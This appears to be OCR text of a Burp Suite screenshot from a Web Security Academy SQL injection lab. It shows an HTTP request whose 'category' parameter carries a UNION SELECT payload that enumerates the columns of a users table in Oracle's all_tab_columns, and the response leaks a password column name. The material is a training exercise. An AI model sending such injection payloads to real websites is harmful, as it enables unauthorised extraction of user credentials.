 Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+column_name,NULL+FROM+all_tab_columns
+WHERE+table_name%3d'USERS_GNDPFI'-- HTTP/2
2 Host:
0a210083049fb796813002f500180038.web-security-academy.net
3 Cookie: session=Jgahgr1eLGNLBSJhxgXWk43J5GbPGYBJ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
completed. So. organization is paramount,
no leaving shopping until the last minute
if you want to take advantage of this
fabulously wonderful new way to present
your gifts.
90 Get in touch, tell us what you need to be
wrapped, and we can give you an estimate
within 24 hours. Let your funky
originality extend to all areas of your
life. We love every project we work on, so
don&apos;t delay, give us a call today.
</td>
91 </tr>
92 <tr>
93 <th>
PASSWORD_QMMTFC
</th>
94 </tr>
95 <tr>
96 <th>
Snow Delivered To Your Door
</th>